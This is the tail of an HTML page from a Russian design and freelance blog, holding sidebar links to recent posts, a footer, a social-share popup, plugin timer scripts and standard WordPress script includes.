										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kak-raspoznat-problemu-i-snizit-riski-ZHizn-Sajty-65x65.png" alt="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-raspoznat-problemu-i-snizit-riski-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">как распознать проблему и снизить риски / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" title="Трансформативный дизайн Гарри Нуриева | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768545338_Transformativnyj-dizajn-Garri-Nurieva-CHitat-design-mate-65x65.jpg" alt="Трансформативный дизайн Гарри Нуриева | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/transformativnyj-dizajn-garri-nurieva-chitat-design-mate.html" title="Трансформативный дизайн Гарри Нуриева | Читать design mate" class="uw-widget-recent-posts-title">Трансформативный дизайн Гарри Нуриева | Читать design mate</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768725220 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696c9ae435df4 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696c9ae435df4" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696c9ae435df4 global_modal_container  " data-placeholder-font="" data-class="content-696c9ae435df4" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696c9ae435df4 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696c9ae435df4 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696c9ae435df4 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696c9ae435df4 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="3e4030ddcb">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768725220 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768725220 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>